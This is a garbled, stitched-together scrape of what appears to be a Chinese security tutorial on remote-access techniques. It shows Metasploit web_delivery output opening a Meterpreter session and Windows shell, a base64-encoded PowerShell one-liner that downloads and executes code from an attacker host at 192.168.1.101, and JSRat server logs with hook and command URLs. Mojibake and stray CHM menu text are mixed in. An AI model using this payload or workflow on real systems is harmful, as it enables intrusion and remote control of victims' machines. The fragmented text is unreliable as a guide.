 2. msfconsole -Lq (ruby)
msfconsole (ruby)
msf exploit(web_delivery) >
[*] Delivering Payload
[*] Sending stage (957999 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.101:6666 -> 192.168.1.110:2426) at 2016-03-30
01:11:55 +0800
msf exploit(web_delivery) >
msf exploit(web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4000 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ��
C:\Users\evi1cg\Desktop>
python
AZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZ
gBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoAIABJAEUAWAAgACQAbgAuAGQAbwB3AG4AbABvAGEAZAB
zAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADEAMAAxADoAOAAwADgAMQAvA
CcAKQA7AA=="
JSRat Server
By: Evi1cg
[*] Using Command Send method!
[*] Web Server Started on Port: 8080
[*] Awaiting Client Connection to: http://192.168.1.101:8080/connect
[*] Client Command at: http://192.168.1.101:8080/wtf
[*] Browser Hook Set at: http://192.168.1.101:8080/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat Client: 192.168.1.110
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
[*] OK, Success Send command to Client...
[-] Hit CTRL+C to kill server....
TXT
Windows 7 -逆向
test
隐藏 上一步 前进 主页 打印 选项(O)
目录(C) 索引(N) 搜索(S) 收藏夹(I)
说明.html
目录1
目录2
This is a demo !
CH
drops.wooyun.org